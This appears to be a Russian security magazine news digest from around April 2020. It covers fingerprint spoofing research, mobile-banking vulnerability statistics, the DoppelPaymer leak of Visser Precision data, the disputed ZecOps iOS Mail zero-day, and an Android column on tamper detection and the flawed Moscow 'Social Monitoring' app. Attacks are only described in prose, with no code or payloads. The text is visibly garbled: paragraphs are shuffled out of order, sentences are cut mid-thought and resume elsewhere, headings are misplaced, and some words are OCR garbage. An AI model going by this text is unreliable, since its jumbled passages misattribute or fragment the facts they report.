борту, использующих фреймворк Windows Hello, не получилось вовсе.

Аналитики пишут, что, хотя обмануть биометрическую аутентификацию на Windows‐машинах и USB‐накопителях им не удалось, это еще не означает, что они так хорошо защищены. Просто для их взлома нужен другой подход. Вряд ли они устоят перед атакующим с хорошим бюджетом, большим количеством ресурсов и профессиональной командой.

Хотя Samsung A70 тоже продемонстрировал стойкость, исследователи объясняют, что его биометрическая аутентификация попросту работает крайне плохо и зачастую не распознает даже реальные отпечатки пальцев, которые были зарегистрированы в системе.

Основываясь на полученных результатах, специалисты делают вывод, что технология аутентификации по отпечаткам пальцев еще не достигла уровня, после которого ее можно будет считать надежной и безопасной. Фактически исследователи пишут, что аутентификация по отпечаткам пальцев на смартфонах стала слабее по сравнению с 2013 годом, когда компания Apple представила Touch ID для iPhone 5, а затем эта система была взломана.

НИ ОДНО из исследованных мобильных банковских приложений не обладало приемлемым уровнем защищенности.

13% приложений хранят важные данные на мобильном устройстве в открытом виде. При этом 76% уязвимостей можно эксплуатировать без физического доступа к устройству, а более 1/3 уязвимостей не требуют административных прав.

Все недостатки, выявленные в мобильных банках для iOS, были не выше среднего уровня рис‐ ка. 29% приложений для Android содержали уязвимости высокого уровня риска.

*«Результаты показывают, что отпечатки пальцев достаточно хороши, чтобы защитить личную жизнь рядового человека, если он потеряет свой телефон. Однако человек, который может стать мишенью хорошо финансируемого и мотивированного атакующего, не должен использовать аутентификацию по отпечаткам пальцев.*

каждого мобильного банка содержит в среднем 23 уязвимости. При этом 3 из 7 серверных частей приложений имеют ошибки бизнес‐логики.

В каждом ВТОРОМ мобильном банке возможно проведение мошеннических операций. Наиболее уязвимыми в мобильных банковских приложениях оказались **ПУТЕНТИФИК ПЦИОННЫЕ** . данные

К счастью, для эксплуатации <mark>87%</mark> уязвимостей злоумышленнику требуются действия со стороны пользователя.

*Для обычного пользователя аутентификация по отпечатку пальца имеет очевидные преимущества и предлагает интуитивно понятный уровень безопасности. Однако если пользователь оказался потенциальной целью для злоумышленников с хорошим бюджетом, а его устройство содержит конфиденциальную информацию, мы рекомендуем полагаться на надежные пароли и двухфакторную аутентификацию на основе токенов», — резюмируют эксперты Cisco Talos.*

Операторы вымогателя DoppelPaymer опубликовали в Сети данные, похищенные у промышленного подрядчика Visser Precision, так как компания не заплатила выкуп.

Напомню, что в [последние](https://xakep.ru/2020/03/03/nemty-data-dumps/) месяцы операторы шифровальщиков стали все чаще публиковать в открытом доступе данные, похищенные у пострадавших компаний. Такая информация может включать финансовые документы компании, личную информацию сотрудников и клиентские данные.

#### ДЫРЫ МОБИЛЬНОГО БАНКИНГА

Разработчики малвари призывают аффилированных лиц копировать данные жертв перед шифрованием, чтобы затем эту информацию можно было использовать в качестве рычага давления (а если это не поможет, обнародо‐ вать или продать). Собственные сайты для этих целей уже завели разработчики вымогателей Maze, DoppelPaymer, Sodinokibi (REvil) и другие.

Эксперты Positive Technologies изучили банковские мобильные приложения и выяснили, что более половины всех уязвимостей содержатся в серверных частях приложений, а в каждом вто‐ ром мобильном банке возможны мошеннические операции и кража денежных средств.

Было изучено 14 полнофункциональных банковских мобильных приложений для Android и iOS, загруженных из официальных магазинов Google Play и App Store не менее  $\overline{500}$  000 раз.

DoppelPaymer атаковал Visser Precision в марте текущего года. Так как компания не заплатила выкуп в установленный срок (как правило, вымогатели требуют сотни тысяч или даже миллионы долларов за восстановление зашифрованных файлов), злоумышленники претворили свои угрозы в жизнь и опубликовали в открытом доступе подборку похищенных документов.

Утечка затронула данные таких клиентов Visser Precision, как Tesla, Lockheed Martin, Boeing и SpaceX. Издание The Register пишет, что среди обнародованной документации можно найти закрытую информацию о военном оборудовании, разработанном Lockheed Martin, например спецификации антенны для системы защиты от минометов. Также была опубликована



Доля уязвимостей различного уровня риска

54% всех уязвимостей содержатся в серверных частях мобильного банка, а серверная часть

Эксперты Kenna Security проанализировали, как меняется ландшафт атак в зависимости от используемой жертвой операционной системы. Для этого исследователи изучили данные, полученные с 9 000 000 устройств из 450 различных компаний и организаций.



Выяснилось, что более 50% компаний используют различные версии Windows и лидирует среди них Windows 10 с показателем 67%. 85%

В общей сложности на машинах под управлением Windows 10 эксперты выявили более **215 000 000** уязвимостей.

В среднем на одну машину с Windows 10 приходится 14 уязвимостей, которые используют преступники. То есть эксплоиты для этих проблем написаны и активно применяются.

Специалисты компании ZecOps сообщили о Oday-уязвимости в iOS, которая, по их данным, использовалась хакерами с 2018 года или даже дольше. В час‐ тности, проблему удалось воспроизвести даже в iOS 6, выпущенной в 2012 году.



### БОЛЬШОЙ СЛИВ DOPPELPAYMER

В своем отчете эксперты ZecOps подчеркивали, что уязвимость уже давно эксплуатируют хакеры. В частности, исследователи обнаружили попытки атак на частных лиц и компании из списка Fortune 500 в Северной Америке, руководство японской компании‐перевозчика, германского поставщика услуг управляемой безопасности, европейского журналиста и так далее. При этом отмечалось, что обнаруженные атаки хорошо подходят под «профиль» одной известной правительственной хак‐группы, но ее название не раскрывалось, так как эксперты все же опасались ошибиться с атрибуцией.

Компания Visser Precision, пострадавшая от атаки DoppelPaymer, это один из крупнейших подрядчиков в США, в число клиентов которого вхо‐ дят промышленные предприятия, а также компании аэрокосмической и автомобильной отрасли (например, Lockheed Martin, SpaceX, Tesla, Boeing, Hon‐ eywell, Blue Origin, Sikorsky, Joe Gibbs Racing).

Стоит сказать, что опубликованные ZecOps заявления вызвали немало вопросов и у ИБ‐специалистов. Так, некоторые эксперты выразили крайние сом‐ нения в том, что обнаруженные ошибки могли использоваться против поль‐ зователей в реальной жизни.

финансовая документация, информация о поставщиках, отчеты об анализе данных и юридические документы.

Журналисты обратились за комментарием ко всем пострадавшим ком‐ паниям, но ответов от Visser Precision, Tesla, SpaceX и Boeing не получили. Лишь представители Lockheed Martin сообщили изданию, что им известно о ситуации с Visser Precision, и в настоящее время компания следует стандар‐ тному процессу реагирования на потенциальные киберинциденты, связанные с цепочкой поставок.

*«Lockheed Martin вкладывала и продолжает вкладывать значительные средства в кибербезопасность и использует лидирующие в отрасли методы в области защиты конфиденциальных данных. Ког да это уместно, мы готовы предоставить нашим поставщикам рекомендации и оказать им помощь в повышении их уровня информационной безопасности», — говорят в Lockheed Martin.*

#### 14 УЯЗВИМОСТЕЙ НА ОДНОЙ МАШИНЕ



Исследователи писали, что эксплуатация уязвимости не требует какого-либо взаимодействия с пользователем и злоумышленникам достаточно просто отправить жертве вредоносное письмо. Если пользователь получит почту или откроет Apple Mail, эксплоит сработает. При этом для Gmail и других почтовых клиентов атака неактуальна.

В ответ на это эксперты Apple сделали официальное заявление. Как пишут инженеры компании, они тщательно изучили информацию о найденных спе‐ циалистами проблемах и считают, что эксперты ошиблись — уязвимости не использовались для атак на пользователей. При этом, что проблемы дей‐ ствительно есть, компания не отрицает.

*«К любым сообщениям об угрозах безопасности Apple относится серьезно. Мы тщательно изучили отчет исследователей и, основываясь на предоставленной информации, пришли к выводу, что эти проблемы не представляют непосредственного риска для наших пользователей. Исследователи выявили три проблемы в [Apple] Mail, но сами по себе они не могут использоваться для обхода средств защиты iPhone и iPad, и мы не нашли доказательств того, что они применялись против наших клиентов. Эти потенциальные проблемы будут устранены в ближайшее время с обновлением ПО. Мы ценим участие ИБ*‑*исследователей, которые стремятся помочь обеспечить безопасность наших пользователей, и обязательно выразим им благодарность за помощь и участие», — пишут эксперты Apple.*

Дело в том, что исследование ZecOps основывалось на crash‐логах, обна‐ руженных на якобы пострадавших устройствах. Данные из этих логов были интерпретированы как попытки эксплуатировать баг и атаковать пользователя. В частности, эксперты ZecOps писали, что неудачные попытки атак оставляли после себя пустые письма и crash‐лог устройства. Тогда как удач‐ ные атаки якобы заканчивались удалением пустых электронных писем, чтобы скрыть атаку от пользователя.



Но другие ИБ‐специалисты отмечали, что, если бы злоумышленники удаляли пустые электронные письма для сокрытия следов, скорее всего, они уда‐ ляли бы и crash‐логи с пострадавших девайсов. Поэтому многие заключили, что аналитики ZecOps нашли «испорченные» электронные письма, появив‐ шиеся из‐за обычного бага, а не злонамеренные атаки на пользователей iOS. Заявление Apple лишь подтвердило эти выводы.

В свою очередь, специалисты ZecOps пообещали опубликовать допол‐ нительную информацию об уязвимостях и PoC‐эксплоит, как только патч ста‐ нет доступен для всех пользователей iOS. Так, 15 апреля 2020 года Apple выпустила бета‐версию iOS 13.4.5, где уязвимости были исправлены, и теперь остается дождаться релиза стабильной версии iOS 13.4.5 в ближай‐ шие недели.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Сеть отелей Marriott сообщила об утечке данных, [затронувшей](https://xakep.ru/2020/04/01/marriott-leak-2/) 5,2 миллиона постояльцев

[Неизвестные](https://xakep.ru/2020/04/03/elasticsearch-hacks/) дефейснули и стерли данные с 15 тысяч серверов Elasticsearch

Из‐за взлома почтового [провайдера](https://xakep.ru/2020/04/07/email-it-hacked/) данные 600 тысяч человек попали в продажу в даркнете

Эксперты [разобрались,](https://xakep.ru/2020/04/08/xhelper-analysis/) почему троян xHelper практически невозможно удалить с устройства

NSO Group утверждает, что Facebook пыталась купить ПО для слежки за [пользователями](https://xakep.ru/2020/04/08/nso-vs-facebook/)

WhatsApp ограничил пересылку [популярных](https://xakep.ru/2020/04/09/whatsapp-vs-corona-fakes/) сообщений ради борьбы с фейками

Эксперты придумали, как удаленно заставить [3D‐принтер](https://xakep.ru/2020/04/14/flashforge-finder-hack/) загореться

Власти [США предложили](https://xakep.ru/2020/04/16/5-million-reward/) 5 миллионов долларов за информацию о северокорейских хакерах

Группировка [ICEBUCKET имитировала](https://xakep.ru/2020/04/17/icebucket-fake-tv/) умные телевизоры, чтобы заработать на рекламе

Уязвимость Starbleed [представляет](https://xakep.ru/2020/04/21/starbleed/) угрозу для чипов FPGA

# ANDROID

СОЦИАЛЬНЫЙ МОНИТОРИНГ **VI COBETH OT MICROSOFT** 



Сегодня в выпуске: защита приложения с помощью проверки цифровой подписи в нативной библиотеке, анализ приложения «Социальный мониторинг», рассказ о том, как новые версии Android экономят заряд батареи, статья о вредности System.exit(), советы, как сократить размер приложения и оптимизировать использование батареи, реализация обновления приложения через приложение, надежный способ camo показать клавиатуру, а также подборка плагинов Android Studio, инструментов пентестера и библиотек для разработчика.



#### **ПОЧИТАТЬ**

Защита приложения с помощью проверки цифровой подписи Yet Another Tamper Detection in Android — статья о том, как защитить приложение с помощью проверки цифровой подписи в нативной библиотеке.

Любое приложение для Android имеет цифровую подпись, с помощью которой можно подтвердить его авторство. Проблема лишь в том, что цифровая подпись сверяется только во время обновления приложения (подписи не совпадают - обновить нельзя), но не его первой установки. Это значит, что взломщик может разобрать любое приложение, взломать его или внедрить новую функциональность, а затем собрать с использованием своего ключа. А пользователь спокойно его установит, при необходимости удалив оригинальную версию приложения.

Бороться с пиратством можно, внедрив код проверки цифровой подписи прямо в само приложение. При старте приложение получает свою собственную цифровую подпись, сравнивает ее с сохраненным образцом и, если они не совпадают, завершает само себя, показав сообщение о пиратстве.

Недостаток этого подхода в том, что для сверки контрольной суммы используются стандартные API Android (packageManager.getPackageInfo), ориентируясь по которым взломщик может найти код сверки контрольной суммы и просто вырежет его из приложения.

Автор статьи предлагает разместить данный код в написанной на языке С библиотеке. Вместо API Android эта библиотека использует собственные средства сверки цифровой подписи (в частности, код из библиотек libzip и mbed TLS). Также в библиотеке применен ряд средств защиты от реверса, таких как собственные реализации функций libc и позаимствованный из OpenSSL способ определить, что код библиотеки изменен.

Последний работает так: при сборке в секции text (содержит код) и rodata (содержит константы, включая хеш сертификата) вставляются специальные маркеры, которые помечают начало и конец секции. Далее вычисляется НМАС для данных между этими маркерами и записывается в секцию данных. Во время вызова функции сверки цифровых подписей библиотека проверяет собственную целостность с помощью НМАС. Код проекта опубликован на GitHub.

#### Анализ приложения «Социальный мониторинг»

JaDX decompile of com.askgps.personaltrackercore - декомпилированные исходники приложения «Социальный мониторинг», созданного по заказу мэрии Москвы за 180 миллионов рублей. Приложение получило в среднем одну звезду и было удалено из Google Play меньше чем через сутки после публикации.

Изучая исходники, можно заметить, что приложение не применяет никакой, даже самой простой обфускации и передает данные на сервер мэрии Москвы в открытом виде (голый HTTP, без шифрования), а в качестве метода аутентификации использует IMEI (зная IMEI смартфона жертвы, злоумышленник может «отправить» его на другой край страны, сменить фотку и другие сведения).

Для распознавания лиц приложение использует эстонский сервис identix.one, на который, судя по всему, разработчики залили фотографии всех жителей РФ. Это значит, что, имея на руках токен сервиса, выдранный из приложения, злоумышленник мог бы использовать сервис для идентификации людей по фотографии. К счастью, все API уже закрыты.

Примерно через неделю свой аналог «Социального мониторинга» выпустило уже Минкомсвязи. Госуслуги СТОП коронавирус (исходники) оказалось более качественным и таких зияющих дыр уже не содержало. Что, впрочем, не помешало ему получить среднюю оценку в 1,6 звезды.



• Датчики (например, пульсометр)

Память

• Изменение или удаление данных на общем накопителе • Просмотр данных на общем накопителе

 $\boxed{2}$ 

 $\overline{\phantom{a}}$ 

- Другие • запускать активные сервисы
- Доступ к настройкам Bluetooth • Управление функцией вибросигнала
